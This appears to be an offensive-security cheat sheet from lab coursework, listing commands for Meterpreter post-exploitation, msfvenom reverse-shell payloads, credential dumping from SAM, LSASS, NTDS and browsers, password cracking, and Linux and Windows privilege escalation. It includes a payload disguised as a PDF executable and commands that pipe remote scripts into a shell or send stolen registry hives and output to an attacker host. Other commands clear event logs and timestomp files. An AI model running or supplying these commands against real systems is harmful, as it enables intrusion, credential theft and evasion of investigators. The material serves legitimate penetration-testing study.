Stop sniffing keystrokes on the remote target. |
getprivs |
Get as many privileges as possible on the target. |
uictl enable <keyboard/mouse> |
Take control of the keyboard and/or mouse. |
background |
Run your current Meterpreter shell in the background. |
hashdump |
Dump all hashes on the target. use sniffer Load the sniffer module. |
sniffer_interfaces |
List the available interfaces on the target. |
sniffer_dump <interfaceID> pcapname |
Start sniffing on the remote target. |
sniffer_start <interfaceID> packet-buffer |
Start sniffing with a specific range for a packet buffer. |
sniffer_stats <interfaceID> |
Grab statistical information from the interface you are sniffing. |
sniffer_stop <interfaceID> |
Stop the sniffer. |
add_user <username> <password> -h <ip> |
Add a user on the remote target. |
add_group_user <"Domain Admins"> <username> -h <ip> |
Add a username to the Domain Administrators group on the remote target. |
clearev |
Clear the event log on the target machine. |
timestomp |
Change file attributes, such as creation date (antiforensics measure). |
reboot |
Reboot the target machine. |
Crafting Payloads with MSFvenom
| Commands | Description |
|---|---|
msfvenom -l payloads |
List Payloads |
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f elf > createbackup.elf |
Let’s build a simple linux stageless payload with msfvenom |
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f exe > BonusCompensationPlanpdf.exe |
We can also use msfvenom to craft an executable (.exe) file that can be run on a Windows system to provide a shell. |
sudo nc -lvnp 443 |
Listener |
| Metasploit | |
use exploit/windows/smb/psexec |
Metasploit exploit module that can be used on vulnerable Windows system to establish a shell session utilizing smb & psexec
|
shell |
Command used in a meterpreter shell session to drop into a system shell
|
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f elf > nameoffile.elf |
MSFvenom command used to generate a linux-based reverse shell stageless payload
|
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f exe > nameoffile.exe |
MSFvenom command used to generate a Windows-based reverse shell stageless payload |
msfvenom -p osx/x86/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f macho > nameoffile.macho |
MSFvenom command used to generate a MacOS-based reverse shell payload |
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.113 LPORT=443 -f asp > nameoffile.asp |
MSFvenom command used to generate a ASP web reverse shell payload |
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f raw > nameoffile.jsp |
MSFvenom command used to generate a JSP web reverse shell payload |
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f war > nameoffile.war |
MSFvenom command used to generate a WAR java/jsp compatible web reverse shell payload |
Password Attacks
Connecting to Target
| Command | Description |
|---|---|
xfreerdp /v:<ip> /u:htb-student /p:HTB_@cademy_stdnt! |
CLI-based tool used to connect to a Windows target using the Remote Desktop Protocol. |
evil-winrm -i <ip> -u user -p password |
Uses Evil-WinRM to establish a Powershell session with a target. |
ssh user@<ip> |
Uses SSH to connect to a target using a specified user. |
smbclient -U user \\\\<ip>\\SHARENAME |
Uses smbclient to connect to an SMB share using a specified user. |
python3 smbserver.py -smb2support CompData /home/<nameofuser>/Documents/ |
Uses smbserver.py to create a share on a linux-based attack host. Can be useful when needing to transfer files from a target to an attack host. |
Password Mutations
| Command | Description |
|---|---|
cewl https://www.inlanefreight.com -d 4 -m 6 --lowercase -w inlane.wordlist |
Uses cewl to generate a wordlist based on keywords present on a website. |
hashcat --force password.list -r custom.rule --stdout > mut_password.list |
Uses Hashcat to generate a rule-based word list. |
./username-anarchy -i /path/to/listoffirstandlastnames.txt |
Users username-anarchy tool in conjunction with a pre-made list of first and last names to generate a list of potential username. |
curl -s https://fileinfo.com/filetypes/compressed \| html2text \| awk '{print tolower($1)}' \| grep "\." \| tee -a compressed_ext.txt |
Uses Linux-based commands curl, awk, grep and tee to download a list of file extensions to be used in searching for files that could contain passwords. |
Password Reuse / Default Passwords
| Command | Description |
|---|---|
| Credential Stuffing | |
| DefaultCreds-cheat-sheet | For Credential Stuffing |
hydra -C <user_pass.list> <protocol>://<IP> |
Credential Stuffing - Hydra Syntax |
| Router Default Creds |
Remote Password Attacks
| Command | Description |
|---|---|
crackmapexec winrm <ip> -u user.list -p password.list |
Uses CrackMapExec over WinRM to attempt to brute force user names and passwords specified hosted on a target. |
crackmapexec smb <ip> -u "user" -p "password" --shares |
Uses CrackMapExec to enumerate smb shares on a target using a specified set of credentials. |
hydra -L user.list -P password.list <service>://<ip> |
Uses Hydra in conjunction with a user list and password list to attempt to crack a password over the specified service. |
hydra -l username -P password.list <service>://<ip> |
Uses Hydra in conjunction with a username and password list to attempt to crack a password over the specified service. |
hydra -l user.list -p password <service>://<ip> |
Uses Hydra in conjunction with a user list and password to attempt to crack a password over the specified service. |
hydra -C <user_pass.list> ssh://<IP> |
Uses Hydra in conjunction with a list of credentials to attempt to login to a target over the specified service. This can be used to attempt a credential stuffing attack. |
crackmapexec smb <ip> --local-auth -u <username> -p <password> --sam |
Uses CrackMapExec in conjunction with admin credentials to dump password hashes stored in SAM, over the network. |
crackmapexec smb <ip> --local-auth -u <username> -p <password> --lsa |
Uses CrackMapExec in conjunction with admin credentials to dump lsa secrets, over the network. It is possible to get clear-text credentials this way. |
crackmapexec smb <ip> -u <username> -p <password> --ntds |
Uses CrackMapExec in conjunction with admin credentials to dump hashes from the ntds file over a network. |
evil-winrm -i <ip> -u Administrator -H "<passwordhash>" |
Uses Evil-WinRM to establish a Powershell session with a Windows target using a user and password hash. This is one type of Pass-The-Hash attack. |
Attacking SAM
| Command | Description |
|---|---|
| hklm\sam | Contains the hashes associated with local account passwords. We will need the hashes so we can crack them and get the user account passwords in cleartext. |
| hklm\system | Contains the system bootkey, which is used to encrypt the SAM database. We will need the bootkey to decrypt the SAM database. |
| hklm\security | Contains cached credentials for domain accounts. We may benefit from having this on a domain-joined Windows target. |
| Using reg.exe save to Copy Registry Hives | Description |
|---|---|
reg.exe save hklm\sam C:\sam.save |
Command Prompt |
reg.exe save hklm\system C:\system.save |
Command Prompt |
reg.exe save hklm\security C:\security.save |
Command Prompt |
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support CompData /home/ltnbob/Documents/ |
Creating a Share with smbserver.py |
move sam.save \\10.10.15.16\CompData |
Moving Hive Copies to Share -CMD |
move security.save \\10.10.15.16\CompData |
Moving Hive Copies to Share -CMD |
move system.save \\10.10.15.16\CompData |
Moving Hive Copies to Share -CMD |
locate secretsdump |
One incredibly useful tool we can use to dump the hashes offline is Impacket’s secretsdump.py. |
python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -security security.save -system system.save LOCAL |
Running secretsdump.py to dump hashes from hive copies |
sudo hashcat -m 1000 hashestocrack.txt /usr/share/wordlists/rockyou.txt |
Cracking nt hash using hashcat |
crackmapexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --lsa |
Crackmapexec dump lsa secrets |
Windows Local Password Attacks
| Command | Description |
|---|---|
| Task Manager Method | Open Task Manager > Select the Processes tab > Find & right click the Local Security Authority Process > Select Create dump file A file called lsass.DMP is created and saved in: C:\Users\loggedonusersdirectory\AppData\Local\Temp
|
tasklist /svc |
A command-line-based utility in Windows used to list running processes. |
findstr /SIM /C:"password" *.txt *.ini *.cfg *.config *.xml *.git *.ps1 *.yml |
Uses Windows command-line based utility findstr to search for the string “password” in many different file type. |
gc 'C:\Users\htb-student\AppData\Local\Google\Chrome\User Data\Default\Custom Dictionary.txt' |
Review Dictionary file for sensitive information |
Get-Process lsass |
A Powershell cmdlet is used to display process information. Using this with the LSASS process can be helpful when attempting to dump LSASS process memory from the command line. |
rundll32 C:\windows\system32\comsvcs.dll, MiniDump 672 C:\lsass.dmp full |
Uses rundll32 in Windows to create a LSASS memory dump file. This file can then be transferred to an attack box to extract credentials. |
pypykatz lsa minidump /path/to/lsassdumpfile |
Uses Pypykatz to parse and attempt to extract credentials & password hashes from an LSASS process memory dump file. |
reg.exe save hklm\sam C:\sam.save |
Uses reg.exe in Windows to save a copy of a registry hive at a specified location on the file system. It can be used to make copies of any registry hive (i.e., hklm\sam, hklm\security, hklm\system). |
move sam.save \\<ip>\NameofFileShare |
Uses move in Windows to transfer a file to a specified file share over the network. |
python3 secretsdump.py -sam sam.save -security security.save -system system.save LOCAL |
Uses Secretsdump.py to dump password hashes from the SAM database. |
vssadmin CREATE SHADOW /For=C: |
Uses Windows command line based tool vssadmin to create a volume shadow copy for C:. This can be used to make a copy of NTDS.dit safely. |
cmd.exe /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit c:\NTDS\NTDS.dit |
Uses Windows command line based tool copy to create a copy of NTDS.dit for a volume shadow copy of C:. |
crackmapexec smb IP -u administrator -p pass -M lsassy (Need –local-auth if user is local account) |
Dump LSASS using Lsassy module remotely |
| ` crackmapexec smb 192.168.255.131 -u administrator -p pass -M nanodump` | Dump LSASS using nanodump module |
./username-anarchy -i /home/ltnbob/names.txt |
Creating a Custom list of Usernames |
start lazagne.exe all |
We can also take advantage of third-party tools like Lazagne to quickly discover credentials that web browsers or other installed applications may insecurely store. -CMD |
Linux Local Password Attacks
| Command | Description |
|---|---|
for l in $(echo ".conf .config .cnf");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null \| grep -v "lib\|fonts\|share\|core" ;done |
Script that can be used to find .conf, .config and .cnf files on a Linux system. |
for i in $(find / -name *.cnf 2>/dev/null \| grep -v "doc\|lib");do echo -e "\nFile: " $i; grep "user\|password\|pass" $i 2>/dev/null \| grep -v "\#";done |
Script that can be used to find credentials in specified file types. |
for l in $(echo ".sql .db .*db .db*");do echo -e "\nDB File extension: " $l; find / -name *$l 2>/dev/null \| grep -v "doc\|lib\|headers\|share\|man";done |
Script that can be used to find common database files. |
find /home/* -type f -name "*.txt" -o ! -name "*.*" |
Uses Linux-based find command to search for text files. |
for l in $(echo ".py .pyc .pl .go .jar .c .sh");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null \| grep -v "doc\|lib\|headers\|share";done |
Script that can be used to search for common file types used with scripts. |
for ext in $(echo ".xls .xls* .xltx .csv .od* .doc .doc* .pdf .pot .pot* .pp*");do echo -e "\nFile extension: " $ext; find / -name *$ext 2>/dev/null \| grep -v "lib\|fonts\|share\|core" ;done |
Script used to look for common types of documents. |
cat /etc/crontab |
Uses Linux-based cat command to view the contents of crontab in search for credentials. |
ls -la /etc/cron.*/ |
Uses Linux-based ls -la command to list all files that start with cron contained in the etc directory. |
grep -rnw "PRIVATE KEY" /* 2>/dev/null \| grep ":1" |
Uses Linux-based command grep to search the file system for key terms PRIVATE KEY to discover SSH keys. |
grep -rnw "PRIVATE KEY" /home/* 2>/dev/null \| grep ":1" |
Uses Linux-based grep command to search for the keywords PRIVATE KEY within files contained in a user’s home directory. |
grep -rnw "ssh-rsa" /home/* 2>/dev/null \| grep ":1" |
Uses Linux-based grep command to search for keywords ssh-rsa within files contained in a user’s home directory. |
tail -n5 /home/*/.bash* |
Uses Linux-based tail command to search the through bash history files and output the last 5 lines. |
python3 mimipenguin.py |
Runs Mimipenguin.py using python3. |
bash mimipenguin.sh |
Runs Mimipenguin.sh using bash. |
python2.7 lazagne.py all |
Runs Lazagne.py with all modules using python2.7 |
ls -l .mozilla/firefox/ \| grep default |
Uses Linux-based command to search for credentials stored by Firefox then searches for the keyword default using grep. |
cat .mozilla/firefox/1bplpd86.default-release/logins.json \| jq . |
Uses Linux-based command cat to search for credentials stored by Firefox in JSON. |
python3.9 firefox_decrypt.py |
Runs Firefox_decrypt.py to decrypt any encrypted credentials stored by Firefox. Program will run using python3.9. |
python3 lazagne.py browsers |
Runs Lazagne.py browsers module using Python 3. |
| Passwd, Shadow & Opasswd | |
| Cracking Linux Credentials | Once we have collected some hashes, we can try to crack them in different ways to get the passwords in cleartext. |
sudo cp /etc/passwd /tmp/passwd.bak |
Moving the passwd file |
sudo cp /etc/shadow /tmp/shadow.bak |
Moving the shadow file |
unshadow /tmp/passwd.bak /tmp/shadow.bak > /tmp/unshadowed.hashes |
Unshadow |
hashcat -m 1800 -a 0 /tmp/unshadowed.hashes rockyou.txt -o /tmp/unshadowed.cracked |
Hashcat - Cracking Unshadowed Hashes |
hashcat -m 500 -a 0 md5-hashes.list rockyou.txt |
Hashcat - Cracking MD5 Hashes |
PASSWORD CRACKING
Online
Decrypt MD5, SHA1, MySQL, NTLM, SHA256, SHA512 hashes
https://hashes.com/en/decrypt/hash
Hydra
sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt x.x.x.x http-post-form "LOGINPAGE:username=admin&password=^PASS^:Invalid Password!"
#Change http-post-form to http-get-form for get or post
# -l = User
Hashcat
Parameters
--username provides username of cracked hash. For example USERNAME:HASH:CRACKEDHASH
--outfile-format 2 gives USERNAME:CRACKEDHASH
Linux password
hashcat -m 1800 -a 0 hash.txt rockyou.txt
hashcat -m 1800 -a 0 hash.txt rockyou.txt -r OneRuleToRuleThemAll.rule
Windows password
hashcat -m 1000 -a 0 hash.txt rockyou.txt
hashcat -m 1000 -a 0 hash.txt rockyou.txt -r OneRuleToRuleThemAll.rule
Others
hashcat --example-hashes | grep -i '<BEGINNING_OF_HASH>'
Rules
https://github.com/NotSoSecure/password_cracking_rules
John
john --wordlist=<PASSWORDS_LIST> hash.txt
| Command | Description | |
|---|---|---|
hashcat -m 1000 dumpedhashes.txt /usr/share/wordlists/rockyou.txt |
Uses Hashcat to crack NTLM hashes using a specified wordlist. | |
hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt --show |
Uses Hashcat to attempt to crack a single NTLM hash and display the results in the terminal output. | |
unshadow /tmp/passwd.bak /tmp/shadow.bak > /tmp/unshadowed.hashes |
Uses unshadow to combine data from passwd.bak and shadow.bk into one single file to prepare for cracking. | |
hashcat -m 1800 -a 0 /tmp/unshadowed.hashes rockyou.txt -o /tmp/unshadowed.cracked |
Uses Hashcat in conjunction with a wordlist to crack the unshadowed hashes and outputs the cracked hashes to a file called unshadowed.cracked. | |
hashcat -m 500 -a 0 md5-hashes.list rockyou.txt |
Uses Hashcat in conjunction with a word list to crack the md5 hashes in the md5-hashes.list file. | |
hashcat -a 0 -m 0 HASH /usr/share/wordlists/WORDLIST -r /usr/share/hashcat/rules/best64.rule |
Uses Hashcat in conjunction with best64.rule, which contains 64 standard password modifications—such as appending numbers or substituting characters with their “leet” equivalents. To perform this kind of attack, we would append the -r |
|
hashcat -m 22100 backup.hash /opt/useful/seclists/Passwords/Leaked-Databases/rockyou.txt -o backup.cracked |
Uses Hashcat to crack the extracted BitLocker hashes using a wordlist and outputs the cracked hashes into a file called backup.cracked. | |
ssh2john.pl SSH.private > ssh.hash |
Runs Ssh2john.pl script to generate hashes for the SSH keys in the SSH.private file, then redirects the hashes to a file called ssh.hash. | |
john ssh.hash --show |
Uses John to attempt to crack the hashes in the ssh.hash file, then outputs the results in the terminal. | |
office2john.py Protected.docx > protected-docx.hash |
Runs Office2john.py against a protected .docx file and converts it to a hash stored in a file called protected-docx.hash. | |
john --wordlist=rockyou.txt protected-docx.hash |
Uses John in conjunction with the wordlist rockyou.txt to crack the hash protected-docx.hash. | |
pdf2john.pl PDF.pdf > pdf.hash |
Runs Pdf2john.pl script to convert a pdf file to a pdf has to be cracked. | |
john --wordlist=rockyou.txt pdf.hash |
Runs John in conjunction with a wordlist to crack a pdf hash. | |
zip2john ZIP.zip > zip.hash |
Runs Zip2john against a zip file to generate a hash, then adds that hash to a file called zip.hash. | |
john --wordlist=rockyou.txt zip.hash |
Uses John in conjunction with a wordlist to crack the hashes contained in zip.hash. | |
bitlocker2john -i Backup.vhd > backup.hashes |
Uses Bitlocker2john script to extract hashes from a VHD file and directs the output to a file called backup.hashes. | |
file GZIP.gzip |
Uses the Linux-based file tool to gather file format information. | |
for i in $(cat rockyou.txt);do openssl enc -aes-256-cbc -d -in GZIP.gzip -k $i 2>/dev/null \| tar xz;done |
Script that runs a for-loop to extract files from an archive. |
Privilige Escalation
Linux
Enumeration scripts
bash LinEnum.sh
bash lse.sh -l 1
bash linpeas.sh
python linuxprivchecker.py
./unix-privesc-check standard
Enum users using enum4linux
replace ‘hostname’ with target . Creates file containing found usernames
(echo; enum4linux -U hostname|grep user:|cut -d\[ -f2|cut -d\] -f1) >
/home/kali/Desktop/users.txt
LinPEAS
https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
# From github
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
# Local network
sudo python -m SimpleHTTPServer 80 #Host
curl 10.10.10.10/linpeas.sh | sh #Victim
# Without curl
sudo nc -q 5 -lvnp 80 < linpeas.sh #Host
cat < /dev/tcp/10.10.10.10/80 | sh #Victim
# Excute from memory and send output back to the host
nc -lvnp 9002 | tee linpeas.out #Host
curl 10.10.14.20:8000/linpeas.sh | sh | nc 10.10.14.20 9002 #Victim
# Output to file
./linpeas.sh -a > /dev/shm/linpeas.txt #Victim
less -r /dev/shm/linpeas.txt #Read with colors
# Use a linpeas binary
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas_linux_amd64
chmod +x linpeas_linux_amd64
./linpeas_linux_amd64
Capabilities
Tbhhaxor Exploiting Linux Capabilities Part 1
Tbhhaxor Exploiting Linux Capabilities Part 2
SteflanSecurity on Capabilities Exploitation
HackTricks on Linux Capabilities
Linux capabilities are a security feature in the Linux operating system that allows specific privileges to be granted to processes, allowing them to perform specific actions that would otherwise be restricted
| Command | Description |
|---|---|
LINPEAS WILL HIGHLIGHT EXPLOITABLE CAPABILITIES |
|
find /usr/bin /usr/sbin /usr/local/bin /usr/local/sbin -type f -exec getcap {} \; |
Find applications with capabilities set within specific path |
getcap -r / 2>/dev/null |
Find applications with set recursive |
| Capability | Description |
|---|---|
cap_sys_admin |
Allows to perform actions with administrative privileges, such as modifying system files or changing system settings. |
cap_sys_chroot |
Allows to change the root directory for the current process, allowing it to access files and directories that would otherwise be inaccessible. |
cap_sys_ptrace |
Allows to attach to and debug other processes, potentially allowing it to gain access to sensitive information or modify the behavior of other processes. |
cap_sys_nice |
Allows to raise or lower the priority of processes, potentially allowing it to gain access to resources that would otherwise be restricted. |
cap_sys_time |
Allows to modify the system clock, potentially allowing it to manipulate timestamps or cause other processes to behave in unexpected ways. |
cap_sys_resource |
Allows to modify system resource limits, such as the maximum number of open file descriptors or the maximum amount of memory that can be allocated. |
cap_sys_module |
Allows to load and unload kernel modules, potentially allowing it to modify the operating system’s behavior or gain access to sensitive information. |
cap_net_bind_service |
Allows to bind to network ports, potentially allowing it to gain access to sensitive information or perform unauthorized actions. |
Some Capabilities can be used to escalated privilege
| Capability | Desciption |
|---|---|
cap_setuid |
Allows a process to set its effective user ID, which can be used to gain the privileges of another user, including the root user. |
cap_setgid |
Allows to set its effective group ID, which can be used to gain the privileges of another group, including the root group. |
cap_sys_admin |
This capability provides a broad range of administrative privileges, including the ability to perform many actions reserved for the root user, such as modifying system settings and mounting and unmounting file systems. |
cap_dac_override |
Allows bypassing of file read, write, and execute permission checks. |
Linux Containers
| Commands | Description |
|---|---|
lxc image import PATH --alias ALIAS |
Import image file. Replace PATH with location and Alias with easy to use name |
lxc image list |
list imported image files |
lxc init ALIAS privesc -c security.privileged=true |
Initiate image. security.privileged disables all isolation features allowing to act on the host |
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true |
Configure device. Source is source of container. Path is mount location |
lxc start privesc |
Start container |
lxc exec privesc /bin/bash |
Log into container |
DirtyPipe
Affects Linux kernal 5.8 to 5.17 - allows unauthorized writing to root user files on Linux
git clone https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits.git
bash compile.sh
Exploit-1 to read files
exploit-2 to execute SUID Binaries
Find SUID using below
find / -perm -4000 2>/dev/null
Netfilter
Each vulnerability is unstable and may break kernal
| Vulnerability | Description |
|---|---|
| (CVE-2021-22555)[https://github.com/google/security-research/tree/master/pocs/linux/cve-2021-22555] | Vulnerable kernel versions: 2.6 - 5.11 - gcc -m32 -static exploit.c -o exploit
|
| (CVE-2022-1015)[https://github.com/pqlx/CVE-2022-1015] | Linux kernel 5.4 through 5.6.10 |
| (CVE-2023-32233)[https://github.com/Liuk3r/CVE-2023-32233] | Linux Kernal up to version 6.3.1 |
Vulnerability scan
perl les2.pl
bash les.sh
Suid checker
python suid3num.py
https://gtfobins.github.io/
Methodology to follow
https://guif.re/linuxeop
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Linux%20-%20Privilege%20Escalation.md
sudo -l
Kernel Exploits
OS Exploits
Password reuse (mysql, .bash_history, 000- default.conf...)
Known binaries with suid flag and interactive (nmap)
Custom binaries with suid flag either using other binaries or with command execution
Writable files owned by root that get executed (cronjobs)
MySQL as root
Vulnerable services (chkrootkit, logrotate)
Writable /etc/passwd
Readable .bash_history
SSH private key
Listening ports on localhost
/etc/fstab
/etc/exports
/var/mail
Process as other user (root) executing something you have permissions to modify
SSH public key + Predictable PRNG
apt update hooking (PreInvoke)
Windows
| Command | Description |
|---|---|
xfreerdp /v:<target ip> /u:htb-student |
RDP to lab target |
ipconfig /all |
Get interface, IP address and DNS information |
arp -a |
Review ARP table |
route print |
Review routing table |
Get-MpComputerStatus |
Check Windows Defender status |
Get-AppLockerPolicy -Effective \| select -ExpandProperty RuleCollections |
List AppLocker rules |
Get-AppLockerPolicy -Local \| Test-AppLockerPolicy -path C:\Windows\System32\cmd.exe -User Everyone |
Test AppLocker policy |
set |
Display all environment variables |
systeminfo |
View detailed system configuration information |
wmic qfe |
Get patches and updates |
wmic product get name |
Get installed programs |
tasklist /svc |
Display running processes |
query user |
Get logged-in users |
echo %USERNAME% |
Get current user |
whoami /priv |
View current user privileges |
whoami /groups |
View current user group information |
net user |
Get all system users |
net localgroup |
Get all system groups |
net localgroup administrators |
View details about a group |
net accounts |
Get passsword policy |
netstat -ano |
Display active network connections |
pipelist.exe /accepteula |
List named pipes |
gci \\.\pipe\ |
List named pipes with PowerShell |
accesschk.exe /accepteula \\.\Pipe\lsass -v |
Review permissions on a named pipe |
Windows Application Specific
Windows installed programs
Script to get list of installed programs from various locations within registry
$INSTALLED = Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Select-Object DisplayName, DisplayVersion, InstallLocation
$INSTALLED += Get-ItemProperty HKLM:\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\* | Select-Object DisplayName, DisplayVersion, InstallLocation
$INSTALLED | ?{ $_.DisplayName -ne $null } | sort-object -Property DisplayName -Unique | Format-Table -AutoSize
Firefox
Firefox saves the cookies in an SQLite database in a file named cookies.sqlite. This file is in each user’s APPDATA directory
| Command | Description |
|---|---|
copy $env:APPDATA\Mozilla\Firefox\Profiles\*.default-release\cookies.sqlite . |
Copy Firefox cookies sqlite DB |
| CookieExtract | Script to extract Cookies from sqlite file. |
python3 cookieextractor.py --dbpath "/home/plaintext/cookies.sqlite" --host slack --cookie d |
Extract slack cookie from DB. Use Cookie-Editor extension to add cookie via firefox. |
Chromium based Browsers (Google Chrome/Edge)
The chromium-based browser also stores its cookies information in an SQLite database. The only difference is that the cookie value is encrypted with Data Protection API (DPAPI). DPAPI is commonly used to encrypt data using information from the current user account or computer.
Thankfully, a tool SharpChromium does what we need. It connects to the current user SQLite cookie database, decrypts the cookie value, and presents the result in JSON format.
Let’s use Invoke-SharpChromium, a PowerShell script created by S3cur3Th1sSh1t which uses reflection to load SharpChromium.
Due to a change in the location of the Sqlite db we will need to run the following before running the command
| Command | Description |
|---|---|
copy "$env:LOCALAPPDATA\Google\Chrome\User Data\Default\Network\Cookies" "$env:LOCALAPPDATA\Google\Chrome\User Data\Default\Cookies" |
Copy file to correct location |
Invoke-SharpChromium -Command "cookies slack.com" |
Invoke SharpChromium extracting slack.com cookie |
Clipboard
The clipboard provides access to a significant amount of information, such as the pasting of credentials and 2FA soft tokens, as well as the possibility to interact directly with the RDP session clipboard.
We can use the Invoke-Clipboard script to extract user clipboard data. Start the logger by issuing the command below.
| Command | Description |
|---|---|
IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/inguardians/Invoke-Clipboard/master/Invoke-Clipboard.ps1') |
Download using invoke-expression |
Invoke-ClipboardLogger |
mRemoteNG
mRemoteNG is a fork of mRemote: an open source, tabbed, multi-protocol, remote connections manager for Windows
Attacking mRemoteNG
mRemoteNG saves connection info and credentials to a file called confCons.xml. They use a hardcoded master password, mR3m, so if anyone starts saving credentials in mRemoteNG and does not protect the configuration with a password, we can access the credentials from the configuration file and decrypt them.
By default, the configuration file is located in %USERPROFILE%\APPDATA\Roaming\mRemoteNG.
The Configuration File confCons.xml contains the following elements
` Connections ` is the document root, and contains information about the encryption used for the credentials and the attribute ` Protected `
We can use the ` Connections ` string to crack the master password.
Further within the XML document are elements named ` Nodes ` within the root element. They contain information about the remote syustem, such as username, domain , hostname , protocol used and the password(Encrypted). These fields are plaintext except for the Password which is encrypted with the Master Password
if the user didn’t set a custom master password, we can use the script mRemoteNG-Decrypt to decrypt the password. We need to copy the attribute Password content and use it with the option -s. If there’s a master password and we know it, we can then use the option -p with the custom master password to also decrypt the password.
For Loop to Crack the Master Password with mremoteng_decrypt
for password in $(cat /usr/share/wordlists/fasttrack.txt);do echo $password; python3 mremoteng_decrypt.py -s "EBHmUA3DqM3sHushZtOyanmMowr/M/hd8KnC3rUJfYrJmwSj+uGSQWvUWZEQt6wTkUqthXrf2n8AR477ecJi5Y0E/kiakA==" -p $password 2>/dev/null;done
Rights, Privileges and Permissions
Permission Groups
| Group | Description |
|---|---|
| Default Administrators | Domain Admins and Enterprise Admins are “super” groups. |
| Server Operators | Members can modify services, access SMB shares, and backup files. |
| Backup Operators | Members are allowed to log onto DCs locally and should be considered Domain Admins. They can make shadow copies of the SAM/NTDS database, read the registry remotely, and access the file system on the DC via SMB. This group is sometimes added to the local Backup Operators group on non-DCs. |
| Print Operators | Members can log on to DCs locally and “trick” Windows into loading a malicious driver. |
| Hyper-V Administrators | If there are virtual DCs, any virtualization admins, such as members of Hyper-V Administrators, should be considered Domain Admins. |
| Account Operators | Members can modify non-protected accounts and groups in the domain. |
| Remote Desktop Users | Members are not given any useful permissions by default but are often granted additional rights such as Allow Login Through Remote Desktop Services and can move laterally using the RDP protocol. |
| Remote Management Users | Members can log on to DCs with PSRemoting (This group is sometimes added to the local remote management group on non-DCs). |
| Group Policy Creator Owners | Members can create new GPOs but would need to be delegated additional permissions to link GPOs to a container such as a domain or OU. |
| Schema Admins | Members can modify the Active Directory schema structure and backdoor any to-be-created Group/GPO by adding a compromised account to the default object ACL. |
| DNS Admins | Members can load a DLL on a DC, but do not have the necessary permissions to restart the DNS server. They can load a malicious DLL and wait for a reboot as a persistence mechanism. Loading a DLL will often result in the service crashing. A more reliable way to exploit this group is to create a WPAD record. |
Additional Information
User Rights Assignments
| Setting Constant | Setting Name | Standard Assignment | Description |
|---|---|---|---|
| SeNetworkLogonRight | Access this computer from the network | Administrators, Authenticated Users | Determines which users can connect to the device from the network. This is required by network protocols such as SMB, NetBIOS, CIFS, and COM+. |
| SeRemoteInteractiveLogonRight | Allow log on through Remote Desktop Services | Administrators, Remote Desktop Users | This policy setting determines which users or groups can access the login screen of a remote device through a Remote Desktop Services connection. A user can establish a Remote Desktop Services connection to a particular server but not be able to log on to the console of that same server. |
| SeBackupPrivilege | Back up files and directories | Administrators | This user right determines which users can bypass file and directory, registry, and other persistent object permissions for the purposes of backing up the system. |
| SeSecurityPrivilege | Manage auditing and security log | Administrators | This policy setting determines which users can specify object access audit options for individual resources such as files, Active Directory objects, and registry keys. These objects specify their system access control lists (SACL). A user assigned this user right can also view and clear the Security log in Event Viewer. |
| SeTakeOwnershipPrivilege | Take ownership of files or other objects | Administrators | This policy setting determines which users can take ownership of any securable object in the device, including Active Directory objects, NTFS files and folders, printers, registry keys, services, processes, and threads. |
| SeDebugPrivilege | Debug programs | Administrators | This policy setting determines which users can attach to or open any process, even a process they do not own. Developers who are debugging their applications do not need this user right. Developers who are debugging new system components need this user right. This user right provides access to sensitive and critical operating system components. |
| SeImpersonatePrivilege | Impersonate a client after authentication | Administrators, Local Service, Network Service, Service | This policy setting determines which programs are allowed to impersonate a user or another specified account and act on behalf of the user. |
| SeLoadDriverPrivilege | Load and unload device drivers | Administrators | This policy setting determines which users can dynamically load and unload device drivers. This user right is not required if a signed driver for the new hardware already exists in the driver.cab file on the device. Device drivers run as highly privileged code. |
| SeRestorePrivilege | Restore files and directories | Administrators | This security setting determines which users can bypass file, directory, registry, and other persistent object permissions when they restore backed up files and directories. It determines which users can set valid security principals as the owner of an object. |
SeTakeOwnershipPrivilege
| Command | Description |
|---|---|
| Enable SeTakeOwnership Priv | We can enable it using this script which is detailed in this blog post, as well as this one which builds on the initial concept. |
Import-Mobule .\Enable-Privilege.ps1 |
Import module with powershell |
.\EnablingAllTokenPrivs.ps1 |
Run script |
whoami /priv |
Check privilege |
Takeover File Ownership
| Command | Description |
|---|---|
Get-ChildItem -Path 'C:\Department Shares\Private\IT\cred.txt' \| Select Fullname,LastWriteTime,Attributes,@{Name="Owner";Expression={ (Get-Acl $_.FullName).Owner }} |
Check details of specific file |
cmd /c dir /q 'C:\Department Shares\Private\IT' |
Get ownership of Directory |
takeown /f 'C:\Department Shares\Private\IT\cred.txt' |
Take ownership, SeTakeOwnershipPrivilege necessary |
icacls 'C:\Department Shares\Private\IT\cred.txt' /grant htb-student:F |
Modify ACL to allow file to be viewed by user |
cat 'C:\Department Shares\Private\IT\cred.txt' |
View file |
Some files which are good to target include:
c:\inetpub\wwwwroot\web.config
%WINDIR%\repair\sam
%WINDIR%\repair\system
